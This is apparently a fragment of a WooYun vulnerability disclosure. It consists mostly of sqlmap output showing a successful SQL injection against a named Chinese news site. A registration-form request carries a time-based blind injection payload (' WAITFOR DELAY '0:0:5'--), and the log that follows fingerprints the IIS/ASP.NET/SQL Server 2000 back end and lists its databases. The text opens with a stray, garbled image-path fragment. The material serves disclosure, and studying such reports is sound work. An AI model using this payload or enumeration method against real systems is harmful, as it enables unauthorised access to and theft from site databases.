 IAoTOnYUHAoTO2eAOApLXxoMNAouTqa8Cdi2lF33wYAH1kNfl0zmTeqA23iE=&UserPwd=88952634&UserPwdC=88952634&Email=safe3q@
gmail.com' WAITFOR DELAY '0:0:5'--&btnReg=%D7%A2 %EF%BF%BD%EF%BF%BD&UserName=88952634
---
[17:11:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:11:49] [INFO] fetching database names
[17:11:49] [INFO] the SQL query used returns 8 entries
[17:11:49] [INFO] resumed: check1
[17:11:49] [INFO] resumed: cs
[17:11:49] [INFO] resumed: lqnews
[17:11:49] [INFO] resumed: lqxcpt
[17:11:49] [INFO] resumed: master
[17:11:49] [INFO] resumed: model
[17:11:49] [INFO] resumed: msdb
[17:11:49] [INFO] resumed: tempdb
available databases [8]:
[*] check1
[*] cs
[*] lqnews
[*] lqxcpt
[*] master
[*] model
[*] msdb
[*] tempdb
[17:11:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\luqiao.zjol.c
om.cn'
[*] shutting down at 17:11:49
www.wooyun.org